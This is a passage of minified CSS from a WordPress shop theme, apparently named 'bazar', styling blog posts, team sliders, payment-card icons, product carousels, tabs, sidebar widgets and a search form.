{ color: #d98104; }.section.blog .post {border-left: 0px !important;margin-bottom: 40px;padding: 0px;}.section.blog .post.sticky {margin-top: 0px;margin-bottom: 10px;}.section.blog .post.sticky .thumbnail { position: relative; }.section.blog .post .date {background: rgb( 232, 232, 232 );background: rgba( 232, 232, 232, 0.65 );margin-top: 0px;margin-bottom: 6px;padding-top: 7px;padding-bottom: 4px;text-align: center;}.section.blog .post.sticky .thumbnail .date {background: #fff;margin-bottom: 0px;position: absolute;bottom: 0px;right: 0px;}.section.blog .post .date span { display: block; }.section.blog .post .date .month {font-family: 'Open Sans', Verdana, Arial, sans-serif;font-size: 22px;font-weight: 400;letter-spacing: 1px;line-height: 22px;}.section.blog .post .date .day {font-family: 'Open Sans', Verdana, Arial, sans-serif;font-size: 48px;font-weight: 400;letter-spacing: -3px;line-height: 48px;}.section.blog .post .meta h4 {color: #676768;font-size: 12px;font-weight: 400;line-height: 20px;margin-top: 0px;margin-bottom: 20px;}.section.blog .post .meta h4 a {font-family: 'Open Sans', Verdana, Arial, sans-serif;font-weight: 400;font-size: 12px;}.section.blog .post .meta h4 a { color: #676768; }.section.blog .post .meta h4 a:hover { color: #d98104; }.section.blog .post .meta p,.section.blog .post .meta p a {float: none;font-size: 12px;}.section.blog .post .meta p a { color: #676768; }.section.blog .post .meta p strong { font-weight: 800; }.section.blog .post .meta p.comments:before { content: ""; }div:not(.span9).section.blog div:nth-child(4n+1),.section.blog.span9 div:nth-child(3n+1) {clear:left;}@media (min-width: 1200px) {.section.blog .sticky .thumbnail { width: 260px; }}@media (max-width: 1199px) {.section.blog .sticky .thumbnail { width: 210px; }.sidebar-no .section.blog .sticky .the-content.span3,.section.blog .sticky .the-content.span3 { width: 220px; }.sidebar-no .section.blog .sticky .the-content.span5,.section.blog .sticky .the-content.span5 { width: 380px; }.sidebar-no .section.blog .sticky .the-content.span6,.section.blog .sticky .the-content.span6 { width: 460px; }.section.blog .post .date .day { font-size: 42px !important; }}@media (max-width: 979px) and (min-width: 768px) {.section.blog .sticky .thumbnail { width: 156px; }.sidebar-no .section.blog .sticky .the-content.span3,.section.blog .sticky .the-content.span3 { width: 166px; }.sidebar-no .section.blog .sticky .the-content.span5,.section.blog .sticky .the-content.span5 { width: 290px; }.sidebar-no .section.blog .sticky .the-content.span6,.section.blog .sticky .the-content.span6 { width: 352px; }.section.blog .post .date .month { font-size: 15px !important; }.section.blog .post .date .day { font-size: 28px !important; }}@media (max-width: 767px) {.section.blog .sticky .thumbnail,.sidebar-no .section.blog .sticky .the-content.span3,.section.blog .sticky .the-content.span3,.sidebar-no .section.blog .sticky .the-content.span5,.section.blog .sticky .the-content.span5,.sidebar-no .section.blog .sticky .the-content.span6,.section.blog .sticky .the-content.span6 { width: 100%; }.section.blog .sticky .thumbnail { margin-bottom: 17px; }}.team-slider .list_carousel {background: url('/wp-content/themes/bazar/theme/assets/images/logo-slider-line.png') no-repeat scroll center bottom transparent;border-top: none;}.team-slider .list_carousel ul {display: block;list-style: none outside none;margin: 0;padding: 0;}.team-slider .list_carousel ul li {display: block;float: left;margin: 0 12px;vertical-align: middle;width: 170px;}@media (max-width: 768px) { .team-slider .list_carousel ul li {margin: 0 5px;width: 150px;}}.team-rounded .bwWrapper{position:relative;display:block;}.team-slider .clearfix {float: none;clear: both;}.team-slider .nav {width: 40px;height: 18px;margin: -9px auto 0px auto;}.team-slider .nav .prev {width: 18px;height: 18px;background: url('/wp-content/themes/bazar/theme/assets/images/logo-slider-arrows.png') left center;margin-right: 4px;float: left;display: block;cursor: pointer;}.team-slider .nav .next {width: 18px;height: 18px;background: url('/wp-content/themes/bazar/theme/assets/images/logo-slider-arrows.png') right center;float: left;display: block;cursor: pointer;}.team-rounded .team-circle{width: 130px;height: 130px;background-color: #dedede;box-shadow: none;background: none;border: 10px solid #dcdbdb;border-radius: 50%;padding: 0px;margin: 0px auto;}.team-rounded .team-circle img, .team-rounded .team-circle canvas{width: 130px;height: 130px;border-radius: 50%;padding-right: 0;padding-bottom: 0;text-align: center;}.team-rounded h6{text-transform: uppercase;margin-top: 40px;}.team-professional { }.team-professional ul { margin: 0px; }.team-professional ul li { list-style: none; margin: 0px 30px 30px 0px; position: relative; }.sidebar-left .team-professional ul.without-featured li.span3:nth-child(3n),.sidebar-right .team-professional ul.without-featured li.span3:nth-child(3n) { margin-right: 0px !important; }.sidebar-left .team-professional ul.with-featured li.span3:nth-child(3n+1),.sidebar-right .team-professional ul.with-featured li.span3:nth-child(3n+1) { margin-right: 0px !important; }.sidebar-left .team-professional ul.with-featured li.span3:nth-child(3n+2),.sidebar-right .team-professional ul.with-featured li.span3:nth-child(3n+2) { clear: left !important; }.sidebar-no .team-professional ul.without-featured li.span3:nth-child(4n) { margin-right: 0px !important; }.sidebar-no .team-professional ul.with-featured li.span3:nth-child(4n+1) { margin-right: 0px !important; }.sidebar-no .team-professional ul.with-featured li.span3:nth-child(4n+2) { clear: left !important; }.team-professional ul li.featured {border: 0px;-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }.team-professional ul li .padding { border: 1px solid #edecec; padding: 10px; }.team-professional ul li.featured .padding { min-height: 270px; }.team-professional ul li .thumb { margin: 0px 30px -10px -10px; position: relative; }.team-professional ul li .thumb img { width: 100%;}.team-professional ul li.featured .mobile_thumb { margin: 0px 30px -10px -10px; position: relative; display: none; }.team-professional ul li.featured .content { margin-left: 300px; }.team-professional ul li p { line-height: 18px; font-size: 13px; }.team-professional ul li.featured p { line-height: 19px; font-size: 14px; }.team-professional ul li .meta { width: auto; right: 10px; bottom: 10px; position: absolute; }.team-professional ul li.featured .meta { margin-left: 300px; position: static; float: left; }.team-professional ul li .socials-default { }.team-professional ul li h4 { color: #3e3d3d; font-size: 13px; margin: 0px; }.team-professional ul li h5 { color: #a7a6a4; font-size: 12px; margin: 0px; }.team-professional ul li .meta h6 { color: #3e3d3d; font-size: 10px; }.team-professional ul li.featured h4 { margin: 20px 0px 5px 0px; font-size: 18px; }.team-professional ul li.featured h5 { color: #c27d05; font-size: 13px; }.team-professional ul li.featured .meta h6 { font-size: 13px; }#ie8 .team-professional ul li { margin: 0px 13px 20px 0px !important; }@media (min-width: 980px) and (max-width: 1199px) {.team-professional ul li { margin: 0px 20px 20px 0px !important; }.team-professional ul li.featured .padding { min-height: 220px; }.team-professional ul li.featured .content { margin-left: 240px; }.team-professional ul li.featured .meta { margin-left: 240px; }}@media (min-width: 768px) and (max-width: 979px) {.team-professional ul li { margin: 0px 20px 20px 0px !important; }.team-professional ul li.featured .padding { min-height: 166px; }.team-professional ul li.featured .content { margin-left: 186px; }.team-professional ul li.featured .meta { margin-left: 186px; }}@media (max-width: 767px) {.team-professional ul li.featured .padding { min-height: 70px; }.team-professional ul li.featured h4 { margin-top: 0px; font-size: 14px; }.team-professional ul li.featured h5 { margin-top: 0px; font-size: 11px; }.team-professional ul li.featured .meta h6 { margin-top: 0px; font-size: 10px; }.team-professional ul li .thumb img { width: 70px;}.team-professional ul li.featured .thumb { display: none; }.team-professional ul li.featured .mobile_thumb { display: block; }.team-professional ul li.featured .mobile_thumb img { width: 70px;}.team-professional ul li.featured .meta { margin-left: 0px; right: 10px; bottom: 10px; position: absolute; float: none; }.team-professional ul li.featured .content { margin-left: 0px; }}}#team-squared-container {margin: auto;}#team-squared-container .span3 {padding: 0px;margin: 0px;border: 0px;position: absolute;list-style: none;}#team-squared-container .span3 .box {padding: 0px;margin: 0px;border: 0px;border-radius: 0px;position: absolute;overflow: hidden;z-index: 999;-webkit-transform:rotate(45deg);-webkit-transform-origin:top left;-moz-transform:rotate(45deg);-moz-transform-origin:top left;-ms-transform:rotate(45deg);-ms-transform-origin:top left;-o-transform:rotate(45deg);-o-transform-origin:top left;transform: rotate(45deg);transform-origin:top left;}#team-squared-container .span3 .box .image {width: 100%;height: 100%;background-color: #000;position: absolute;border-radius: 0px;overflow: hidden;}ul#team-squared-container li.span3 div.box div.image img {width: 100%;height: 100%;position: absolute;}#team-squared-container .span3 .box:hover .image img {filter: alpha(opacity=10);opacity:0.1;}#team-squared-container .span3 .box .image .content {padding: 20% 0 0 10%;width: 100%;height: 100%;position: absolute;text-align:center;display: none;-webkit-transform:rotate(-45deg);-webkit-transform-origin:center;-moz-transform:rotate(-45deg);-moz-transform-origin:center;-ms-transform:rotate(-45deg);-ms-transform-origin:center center;-o-transform:rotate(-45deg);-o-transform-origin:center center;}#team-squared-container .span3 .box .image .content h6 { color: #fff; }#team-squared-container .span3 .box .image .content p { color: #fff; }.recent-post .hentry-post { margin-bottom: 5px; }.recent-post .hentry-post div.text {margin-left: 95px;min-height: 95px;}.recent-post .hentry-post div.without-thumbnail {margin-left: 0px;margin-bottom: 20px; }.credit_card {width: 32px;height: 32px;background: url('/wp-content/themes/bazar/theme/assets/images/creditcard.png') no-repeat;display: inline-block;margin-left: 1px;}#copyright .credit_card{margin-bottom: -13px;}.credit_card.amazon {background-position:0px -32px;}.credit_card.amex {background-position: -32px -32px;}.credit_card.amex_alt {background-position: -64px -32px;}.credit_card.amex_gold {background-position: -96px -32px;}.credit_card.amex_green {background-position:-128px -32px;}.credit_card.amex_silver {background-position:-160px -32px;}.credit_card.apple {background-position:-192px -32px;}.credit_card.bank {background-position:-224px -32px;}.credit_card.cash {background-position:-256px -32px;}.credit_card.chase {background-position:-288px -32px;}.credit_card.coupon {background-position:-320px -32px;}.credit_card.credit {background-position:-352px -32px;}.credit_card.debit {background-position:-384px -32px;}.credit_card.discover {background-position:-416px -32px;}.credit_card.discover_alt {background-position:-448px -32px;}.credit_card.discover_novus {background-position:-480px -32px;}.credit_card.echeck {background-position:-512px -32px;}.credit_card.generic_1 {background-position:-544px -32px;}.credit_card.generic_2 {background-position:-576px -32px;}.credit_card.generic_3 {background-position:-608px -32px;}.credit_card.gift {background-position:-640px -32px;}.credit_card.gift_alt {background-position:-672px -32px;}.credit_card.gold {background-position:-704px -32px;}.credit_card.googleckout {background-position:-736px -32px;}.credit_card.itunes {background-position:-768px -32px;}.credit_card.itunes_2 {background-position:-800px -32px;}.credit_card.itunes_3 {background-position:-832px -32px;}.credit_card.mastercard {background-position:-864px -32px;}.credit_card.mastercard_alt {background-position:-896px -32px;}.credit_card.mileage {background-position:-928px -32px;}.credit_card.paypal {background-position:-960px -32px;}.credit_card.sapphire {background-position:-992px -32px;}.credit_card.solo {background-position:-1024px -32px;}.credit_card.visa {background-position:-1056px -32px;}.credit_card.visa_alt {background-position:-1088px -32px;}.credit_card.amazon:hover {background-position:0px 0px;}.credit_card.amex:hover {background-position: -32px 0px;}.credit_card.amex_alt:hover {background-position: -64px 0px;}.credit_card.amex_gold:hover {background-position: -96px 0px;}.credit_card.amex_green:hover {background-position:-128px 0px;}.credit_card.amex_silver:hover {background-position:-160px 0px;}.credit_card.apple:hover {background-position:-192px 0px;}.credit_card.bank:hover {background-position:-224px 0px;}.credit_card.cash:hover {background-position:-256px 0px;}.credit_card.chase:hover {background-position:-288px 0px;}.credit_card.coupon:hover {background-position:-320px 0px;}.credit_card.credit:hover {background-position:-352px 0px;}.credit_card.debit:hover {background-position:-384px 0px;}.credit_card.discover:hover {background-position:-416px 0px;}.credit_card.discover_alt:hover {background-position:-448px 0px;}.credit_card.discover_novus:hover {background-position:-480px 0px;}.credit_card.echeck:hover {background-position:-512px 0px;}.credit_card.generic_1:hover {background-position:-544px 0px;}.credit_card.generic_2:hover {background-position:-576px 0px;}.credit_card.generic_3:hover {background-position:-608px 0px;}.credit_card.gift:hover {background-position:-640px 0px;}.credit_card.gift_alt:hover {background-position:-672px 0px;}.credit_card.gold:hover {background-position:-704px 0px;}.credit_card.googleckout:hover {background-position:-736px 0px;}.credit_card.itunes:hover {background-position:-768px 0px;}.credit_card.itunes_2:hover {background-position:-800px 0px;}.credit_card.itunes_3:hover {background-position:-832px 0px;}.credit_card.mastercard:hover {background-position:-864px 0px;}.credit_card.mastercard_alt:hover {background-position:-896px 0px;}.credit_card.mileage:hover {background-position:-928px 0px;}.credit_card.paypal:hover {background-position:-960px 0px;}.credit_card.sapphire:hover {background-position:-992px 0px;}.credit_card.solo:hover {background-position:-1024px 0px;}.credit_card.visa:hover {background-position:-1056px 0px;}.credit_card.visa_alt:hover {background-position:-1088px 0px;}.google-map-frame { background: #fff; }.tabs-container ul.tabs li { margin-bottom: 0px; }.tabs-container ul.tabs li h4 a { font-weight: 400; }.toggle h4.tab-index a { font-weight: 400; font-size: 16px; }.toggle h4.tab-index a span { vertical-align: baseline; line-height: 20px; }.call-to-action-two p, .call-to-action-two h1, .call-to-action-two h2, .call-to-action-two h3, .call-to-action-two h4, .call-to-action-two h5, .call-to-action-two h6 { font-weight: 400;}.btn [class^="icon-"], .btn [class*=" icon-"] {line-height: 1.6em;}.btn-mini.btn [class^="icon-"], .btn-mini.btn [class*=" icon-"] {line-height: 2.0em;}.btn-small.btn [class^="icon-"], .btn-small.btn [class*=" icon-"] {line-height: 1.7em;}.btn-large.btn [class^="icon-"], .btn-large.btn [class*=" icon-"] {line-height: 1.1em;}.icon_list ul.the-icons { margin-left: 30px !important; }.icon_list .the-icons li:before { font-size: 1.2em; }.icon_list .the-icons li { line-height: 1.7em; }#copyright div.socials-default, #copyright div.socials-default-small { float: right; }.image-styled .picture_overlay { border: none; }.show-category .products li.first { clear: none; }.show-category .products li a { display: block; position: relative; }.show-category .products li a img { width: 100%; margin-bottom: 7px !important; }.show-category .products li h3 { text-transform: uppercase; text-align: center; }.show-category.numbers-no .products li h3 .count { display: none; }.show-category.numbers-yes .products li h3 .count { display: inline; }.show-category.transparent .products li img { margin-bottom: 0px !important;opacity: 1 !important;transition: opacity 1s;-moz-transition: opacity 1s; -webkit-transition: opacity 1s; -o-transition: opacity 1s; }.show-category.transparent .products li:hover img {opacity: 0.5 !important;transition: opacity 1s;-moz-transition: opacity 1s; -webkit-transition: opacity 1s; -o-transition: opacity 1s;}.show-category.transparent .products li h3 { background-color: rgba(255,255,255, 0.8) !important; left: 30px; right: 30px; height: 40px; line-height: 40px; margin-top: -40px; position: absolute; }.products-slider-wrapper { position: relative }.products-slider-wrapper .es-nav { width: 30px; right:0px; top: 0px; }.products-slider-wrapper .es-nav span { width: 15px; height: 17px; z-index:1; }.products-slider-wrapper .es-nav .es-nav-prev { background: url('/wp-content/themes/bazar/theme/assets/images/slider-arrow-testimonial.png') left center no-repeat; }.products-slider-wrapper .es-nav .es-nav-next { background: url('/wp-content/themes/bazar/theme/assets/images/slider-arrow-testimonial.png') right center no-repeat; }.products-slider-wrapper .products-slider h4 { border-bottom: 1px solid #e0dfdf; padding-bottom: 10px; margin-top: 0px; margin-bottom: 22px; font-size:18px;}.products-slider-wrapper .products-slider ul li { clear: none; }.products-slider-wrapper .products-slider ul li a img { width: 100%; margin-bottom: 7px !important; }.products-slider-wrapper .products-slider ul li h3 { text-align: center; }.products-slider-wrapper .products-slider .caroufredsel_wrapper:hover { padding-bottom:164px !important; margin-bottom:-150px !important; margin-right:-20px !important; padding-right:20px !important; }.products-slider-wrapper .products-slider.categories { margin-bottom:0px !important; }.products-slider-wrapper .products-slider.categories ul.products li { padding-bottom:0px !important; }div.products-slider-wrapper div.yit-wcan-container {overflow: hidden;}div.products-slider-wrapper div.products-slider div.yit-wcan-container:hover{overflow: visible;}.products_tabs .caroufredsel_wrapper { width: auto !important }@media (min-width: 1200px) {.products-slider-wrapper .products-slider .caroufredsel_wrapper:hover { margin-right:-30px !important; padding-right:30px !important; }.products-slider-wrapper.no-slide:hover .es-nav { right:30px; }.products-slider-wrapper.no-slide:hover { margin-right:-30px !important; }.products-slider-wrapper.no-slide:hover .products-slider { padding-right:30px !important; }}.products-slider.numbers-no .products li h3 .count { display: none; }.products-slider.numbers-yes .products li h3 .count { display: inline; }.products-slider.transparent .products li img {margin-bottom: 0px !important;opacity: 1 !important;transition: opacity 1s;-moz-transition: opacity 1s; -webkit-transition: opacity 1s; -o-transition: opacity 1s; }.products-slider.transparent .products li:hover img {opacity: 0.5 !important;transition: opacity 1s;-moz-transition: opacity 1s; -webkit-transition: opacity 1s; -o-transition: opacity 1s;}.products-slider.transparent .products li h3 { background-color: rgba(255,255,255, 0.8) !important; left: 30px; right: 30px; height: 40px; line-height: 40px; margin-top: -40px; position: absolute; }.tabs-container { border: 0px; padding: 0px; margin: 0px; clear:both; }.tabs-container ul.tabs { height: 42px; background: none; border: 0px; border-bottom: 1px solid #dfdfdf; padding: 0px; margin: 0px; }.tabs-container ul.tabs li { height: 42px; background:url('/wp-content/themes/bazar/theme/assets/images/product-tabs-slash.png') right center no-repeat; border: 0px !important; padding: 0px 17px 0px 0px !important; margin: 0px; float: left; }.tabs-container ul.tabs li:last-child { border: 0px !important; }.tabs-container ul.tabs li h4 { height: 42px; font-weight: normal !important; float: left; }.tabs-container ul.tabs li h4 a {height: 42px;line-height: 42px;color: #8d8d8d;border: 0px !important;padding: 0px 5px 0px 5px !important;font-size: 18px;font-weight: normal ;font-family: 'Oswald';text-transform: uppercase;display: block;}.tabs-container ul.tabs li:first-child h4 a { padding-left: 0px !important; }.tabs-container ul.tabs li h4 a:hover,.tabs-container ul.tabs li.current h4 a { color: #373736; background: none !important; }.tabs-container div.border-box.group { background: none; border: 0px !important; padding: 0px !important; margin: 0px !important; z-index: auto; }.tabs-container div.border-box.group .panel { min-height: 260px; border: 0px !important; padding: 27px 0px 0px 0px !important; margin: 0px !important; }.tabs-container div.border-box.group .panel h4 { display: none; }.tabs-container div.border-box.group .panel .es-nav { top: -53px; }.sitemap h3 {padding-bottom: 10px;border-bottom: 1px solid #e0dfdf;color: #b0731f;margin-bottom: 30px;}.sitemap div.first {clear:both;}.sitemap .sitemap-read-more {list-style: none;padding-top: 10px;padding-left: 0;margin-left: -15px;}.star-rating.shortcode { float: none; }

/* widgets_theme_css - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/assets/css/widgets.css */
.sidebar .widget { margin-top: 16px; margin-bottom: 20px; }.sidebar .widget:first-child, .sidebar .widget:first-child h3 { margin-top: 0px; }.sidebar .widget h3 { margin-bottom: 15px; }#footer .widget ol,#footer .widget ul { margin-left: 0px; }div.yit_quick_contact {}div.yit_quick_contact > div {border: 1px solid #f39501;padding: 20px 15px 15px 15px !important;position: relative;}.yit_quick_contact > div:before {content: "";border: 1px solid #ecd0a3;position: absolute;top: 2px;bottom: 2px;left: 2px;right: 2px;}.yit_quick_contact form { margin-bottom: 0px; }.yit_quick_contact h3 {margin-top: 0px;color: #be8a0c;font-size: 18px;font-family: 'Oswald';font-weight: normal;}.yit_quick_contact p {margin-bottom: 15px;}.yit_quick_contact label { display: none !important; }.yit_quick_contact .radio-field label { display: block !important; }.yit_quick_contact .contact-form fieldset { width: 100%; }.yit_quick_contact .contact-form input[type="text"],.yit_quick_contact .contact-form select {width: 100%;height: 43px;color: #a09b9b;background-color: #ffffff !important;border: 1px solid #d1d1cf;padding-left: 44px;margin-bottom: 10px;font-size: 12px;font-family: 'Play';-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.yit_quick_contact .contact-form input[type="text"],.yit_quick_contact .contact-form select,.yit_quick_contact .contact-form textarea {background-color: #e5e2e2;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;font-size: 12px;text-indent: 0 !important;margin: 0;}.yit_quick_contact .contact-form textarea,.yit_quick_contact .contact-form textarea:focus {width: 100%;height: 130px;background-color: #ffffff !important;color: #a09b9b;border: 1px solid #d1d1cf;padding: 10px 5px 0px 44px !important;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;resize: none;}.yit_quick_contact .contact-form li { position: relative; }.yit_quick_contact .contact-form li.first-of-line { margin-left: 0px; }.yit_quick_contact .contact-form li label { display: block; font-size: 10px; }.yit_quick_contact .input-prepend { margin-bottom: 10px; word-wrap: inherit; }.yit_quick_contact .input-prepend .add-on { position: absolute; top: 1px; left: 1px; background-color: transparent; border: 0px; z-index: 10; width: 45px; height: 43px; padding: 0; line-height: 43px; }.yit_quick_contact .input-prepend .add-on img { vertical-align: 5px; }.yit_quick_contact .textarea-field .input-prepend { margin-bottom: 10px; }.yit_quick_contact .textarea-field .input-prepend .add-on { position: absolute; top: 1px; left: 1px; background-color: transparent; border: 0px; z-index: 10; width: 45px; height: 173px; padding: 0; line-height: 43px; }.yit_quick_contact .textarea-field .input-prepend .add-on img { vertical-align: 2px; }.yit_quick_contact .contact-form li.submit-button input.sendmail {background: #c58408;border: none;clear:both;color: #fff;display: inline-block;float: right;font-size: 12px;font-family: 'Oswald';font-weight: normal;margin: 0px !important;padding: 4px 11px;text-transform: uppercase;}.yit_quick_contact .contact-form li.submit-button input.sendmail:hover { background-color: #e79c0c; }.yit_quick_contact .contact-form li.error input, .yit_quick_contact .contact-form li.error textarea, .yit_quick_contact .contact-form li.error select,.yit_quick_contact .contact-form li input.error, .yit_quick_contact .contact-form li textarea.error, .yit_quick_contact .contact-form li select.error { border:1px solid #e9b4b4; }.yit_quick_contact .contact-form li div.msg-error { font-style:normal; font-size:10px; color:#a72727; margin-top: -20px; display: block; }.yit_quick_contact .contact-form .contact-form-error-messages { display: none; }.yit_quick_contact .usermessagea .success { width: auto !important; padding: 10px !important; margin-bottom: 30px !important; }.yit_quick_contact .usermessagea .success p { width: auto !important; padding-left: 65px; line-height: 32px; }#footer .yit_quick_contact .contact-form li,.sidebar-left .yit_quick_contact .contact-form li,.sidebar-right .yit_quick_contact .contact-form li { width: auto !important; margin-left: 0px; clear: both; float: none; }.yit_text_quote { background: url('/wp-content/themes/bazar/theme/assets/images/testimonial-quote.png') no-repeat top left;text-align: right; padding-left: 30px;}.text-quote-quote, .text-quote-author {background: none;color: #676768;font-size: 14px;font-style: normal;margin-top: 0px;margin-bottom: 0px;padding: 0px;padding-left: 10px;}.text-quote-author {color: #1a1919;font-style: normal;}.recent-post span, .recent-post a { font-size: 13px; }.recent-post span.postedby, .recent-post span.postedby a { font-size: 11px; }.sidebar .recent-post span.postedby { display: none }.recent-post p { font-size: 14px !important; }.recent-post .hentry-post div.text.without-thumbnail { margin-left: 0px; min-height: 0px; margin-left: 40px; }.recent-post .text{ height: auto; margin-top: 10px; font-size: 11px; color: #909091; }.recent-post .text > a { color: #4f4d4d; line-height: 16px; font-size: 12px !important; font-family: 'Oswald' !important; }.recent-post .text > a.read-more { color: #d98104; }.recent-post .text > a.read-more:hover { color: #000; }.recent-post .text > a:hover { color: #000 ; }.recent-post .text > a.title { display: block; text-transform: uppercase !important; }.recent-post .text > a.author { color: #995d08 !important; font-size: 11px !important; font-family: 'Play' !important; }.recent-post .hentry-post { border: 1px solid #e5e1e1; padding: 5px; margin:0px 0px 15px 0px; height: 64px; }.recent-post .hentry-post:last-child { margin-bottom: 0px; }.recent-post .hentry-post p.post-date { color: #909091 !important; font-size: 18px !important;font-family: 'Oswald' !important; margin: 8px 5px 0px 0px; font-style: normal; text-align: center; text-transform: uppercase; float: left; }.recent-post .hentry-post p.post-date span { margin-top: 10px; font-size: 30px !important; display: block; }.recent-post .hentry-post div.text.without-thumbnail p.post-date { margin-top: 0px; }.recent-post .thumb-img { position: static; background: #fff; padding: 0px; }#ie8 .recent-post .thumb-img img { max-width: none; }#footer .recent-post .thumb-img img, .recent-post .thumb-img img,.sidebar .recent-post .thumb-img img, .recent-post .thumb-img img {width: 72px; height: 56px; border: 1px solid #e0dfdf; padding: 2px; box-shadow: 0px 1px 0px #f5f4f4; float: left;}#footer .recent-posts h3 { margin-bottom: 15px !important; }#footer .recent-posts .recent-post { margin-top: 0px !important; }.recent-posts-home {}.recent-posts-home .border-1 { height: auto; border: 1px solid #b9b9b8; padding: 0px; margin: 0px; }.recent-posts-home .border-2 { height: auto; border: 1px solid #e5e1e1; padding: 15px 10px 0px 10px; margin: 2px; }.recent-posts-home h3 { margin: 0px 0px 21px 0px !important; }.recent-posts-home .recent-post { margin: 0px; }.recent-posts-home .hentry-post { height: auto; border: 0px; padding: 0px; margin: 0 0 10px 36px; position: relative; }.recent-posts-home .hentry-post .post-date { width: 46px; height: 59px; padding: 10px 0px 0px 0px; margin: 0 0 0 -46px !important; text-align: center; position: absolute; }.recent-posts-home .hentry-post .border {width: auto !important;border: 1px solid #e0dfdf;padding: 0 56px 0 75px;margin: 0px;height: auto;min-height: 67px;position: relative;}.recent-posts-home .hentry-post .border .thumb-img { width: 63px !important; height: 63px !important; margin: 2px 10px 2px -73px !important; float: left; }.recent-posts-home .hentry-post .border .thumb-img img { width: 63px !important; height: 63px !important; border: 0px !important; padding: 0px !important; margin: 0px !important; }.recent-posts-home .hentry-post .border div.title {color: #909091;float: left;margin: 0px;padding: 15px 0 8px;font-size: 13px;font-family: 'Play';}.recent-posts-home .hentry-post .border .title.without-thumbnail { left: 10px; }.recent-posts-home .hentry-post .border .title a { color: #995d08; }.recent-posts-home .hentry-post .border .title a.title {color: #4f4d4d;width: auto;height: auto;margin: 0px 0px 3px 0px;font-size: 14px;font-family: 'Oswald';top: auto;left: auto;right: auto;display: block;text-transform: uppercase;position: static;}.recent-posts-home .hentry-post .border .title a.title:hover { color: #000; }.recent-posts-home .hentry-post .border .comments {color: #cbcbcb;width: 56px;border-left: 1px solid #cdced2;margin: 0;float: right;font-family: 'Oswald';position: absolute;background: url('/wp-content/themes/bazar/theme/assets/images/recent-posts-home-comments-no.png') 10px 9px no-repeat;top: 0;bottom: 0;right: 0;}.recent-posts-home .hentry-post .border .comments.yes { color: #949494; background-image: url('/wp-content/themes/bazar/theme/assets/images/recent-posts-home-comments-yes.png') }.recent-posts-home .hentry-post .border .comments span { font-size: 24px; display: block; text-align: right; right: 13px; top: 40px; position: absolute; }.more-projects-widget { position:relative; }.more-projects-widget .sliderWrap { overflow:hidden; }.more-projects-widget .jcarousel-clip { margin-left:0; }.more-projects-widget ul { width:200px !important; margin:0; list-style:none; height:470px !important; padding-bottom:14px; margin-bottom:10px !important; }.more-projects-widget li { border-bottom:0; clear:both; min-height:76px; }.more-projects-widget .work-thumb { display:block; width:55px; height:55px; float:left; padding-bottom:14px; border:1px solid #CFCFCF; padding:3px; margin-bottom:1em; }.more-projects-widget .work-thumb img { margin:0; display:block; width:55px; height:55px; }.more-projects-widget .meta { float:right; width:130px; margin:0; }.more-projects-widget .work-title { font-size:13px !important; color:#656262 !important; margin-top:6px; }.more-projects-widget .categories { padding: 0; font-size: 10px; line-height: 14px; }.more-projects-widget .categories a { font-size:12px; color:#999 !important; }.more-projects-widget .categories a:hover { color:#000 !important; }.more-projects-widget .controls { display:none; margin-top:20px; padding-top:10px; border-top:1px solid #CFCFCF; text-align:center; }.more-projects-widget .top { display:none; margin-bottom:20px; padding-bottom:10px; border-bottom:1px solid #CFCFCF; text-align:center; }.more-projects-widget .controls a, .more-projects-widget .top a { background:url('/wp-content/themes/bazar/images/icons/nav-slider-projects.png') no-repeat; display:inline-block; width:18px; height:18px; text-indent:-9999px; }.more-projects-widget a.prev { background-position:left center; margin-right:10px; }.more-projects-widget a.next { background-position:right center !important; }.more-projects-widget a.disabled { opacity:0.2; cursor:default; }.featured-projects .featured-projects-widget {border: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border-radius: 0px;margin-top: 20px !important;position: relative;}.featured-projects-widget img { border:none !important; padding: 0; width: auto; height: 154px; margin-bottom: 0; }.featured-projects-widget p.categories { margin: 0 auto; font-size:0.85em; text-align: center; width: 80%; }.featured-projects-widget h4 {clear: both;line-height: 1.6em;font-size: 15px !important;margin-top: 25px;margin-bottom: 0;text-align: center;}.thumb-project{background:#fff;padding:0; margin:0; float:left;margin-bottom:25px;width:100%;}.thumb-project a{border: 1px solid #e1e1e1;display:block;float:left;margin:0;padding: 9px;}#ie8 .thumb-project a { width: 91%; }.thumb-project img{border: none; }.featured-projects-widget .flex-direction-nav a { background-image: url(/wp-content/themes/bazar/images/featured-projects-arrows.png); top: 97%; width: 13px; height: 26px; -webkit-transition: none; opacity: 1 }.featured-projects-widget.flexslider .flex-next { right: 13px !important; }.featured-projects-widget.flexslider .flex-prev { left: 10px !important; }#wp-calendar { width:100%; margin-top:0; }#wp-calendar th, #wp-calendar td { line-height:32px; padding:1px 2px; text-align:center; font-size: 14px}#wp-calendar caption { margin-bottom:10px; font-size:80%; font-weight:bold; }#wp-calendar th, #wp-calendar #today, #wp-calendar #today a { background-color:#ccc; color:#434343; }#wp-calendar tfoot a { display:block; }#wp-calendar #today a:hover { color:#000 }#searchform { margin:0px 0 30px 0; position: relative; }#searchform .screen-reader-text { position: absolute; top: 6px; left: 10px; }#footer #searchform .screen-reader-text,.sidebar #searchform .screen-reader-text { display: none !important; }#searchform input {border:1px solid #CFCFCF;color:#666;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input#searchsubmit {cursor:pointer;width:27%;padding:4px 8px 4px 6px;height:32px; font-family: 'Oswald', 'Georgia', 'Times New Roman', serif;}.gecko input#searchsubmit {vertical-align: top;}input#searchsubmit:hover {background:#ddd;}input#s { width:65%; padding:5px; font-family: 'Play', 'Georgia', 'Times New Roman', serif;}#searchform #s {margin-top: -3px;}.ie input#s, .safari input#s, .opera input#s { vertical-align: top; }.chrome input#searchsubmit { vertical-align: 3px; }@media (min-width: 768px) and (max-width: 979px) {.safari input#s { width: 55%; }.safari input#searchsubmit { width: 36%; }}.search_mini #mini-search-submit {background: transparent;border: 0px;position: absolute;right: 0px;top: 0px;width: 